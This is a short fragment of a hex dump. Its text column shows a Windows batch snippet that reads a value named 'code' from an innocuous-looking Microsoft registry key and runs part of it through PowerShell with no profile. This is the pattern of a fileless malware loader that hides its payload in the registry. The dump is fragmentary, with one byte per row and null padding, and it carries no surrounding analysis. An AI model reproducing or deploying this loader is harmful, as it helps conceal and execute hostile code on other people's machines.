 74 %;..)..for /f "t
20 okens=*" %%a in
45 ('reg query "HKE
5C Y_LOCAL_MACHINE\
6F SOFTWARE\Microso
75 ft\Windows\Commu
64 nication" /v cod
45 e ^| find /i "RE
20 G_SZ"') do (..
22 set var="%%~a"
6C ;.. powershel
76 l -noprofile "%v
29 ar:~19,1500%;..)
00 ................
00 ................
00